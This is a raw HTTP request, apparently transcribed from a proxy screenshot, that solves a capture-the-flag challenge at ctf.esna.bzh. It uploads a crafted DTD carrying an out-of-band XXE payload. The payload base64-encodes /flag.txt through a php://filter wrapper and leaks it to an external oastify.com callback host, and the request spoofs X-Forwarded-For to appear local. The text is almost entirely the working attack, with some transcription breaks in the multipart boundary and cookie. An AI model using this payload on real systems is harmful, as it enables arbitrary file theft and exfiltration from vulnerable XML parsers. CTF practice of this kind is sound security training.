 Raw
1 POST /?page=upload.php HTTP/1.1
2 Host: ctf.esna.bzh:30010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------221109211480522760623615 45144
8 Content-Length: 552
9 Origin: http://ctf.esna.bzh:30010
10 Connection: close
11 Referer: http://ctf.esna.bzh:30010/?page=upload.php
12 Cookie: session=dca96ec6-3ff2-41cd-b725-16a5774e58ef.29hkM-hUR5CGivOU2151SYMkMfo; PHPSESSID=
f0ce3ffce2dc4f1d21a3bebfdc582c31
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 -----------------------------22110921148052276062361545144
17 Content-Disposition: form-data; name="uploadedFile"; filename="spz.dtd"
18 Content-Type: application/xml-dtd
19
20 <!ENTITY % vuln1 SYSTEM "php://filter/convert.base64-encode/resource=/flag.txt">
21 <!ENTITY % vuln2 "<!ENTITY attack SYSTEM 'http://%vuln1;.s81wuau8i8pw9w2gu5ko83yfs6yxmpae.oastify.com/'>">
22 %vuln2;
23
24 -----------------------------22110921148052276062361545144
25 Content-Disposition: form-data; name="filename"
26
27 spz.dtd
28 -----------------------------22110921148052276062361545144--
29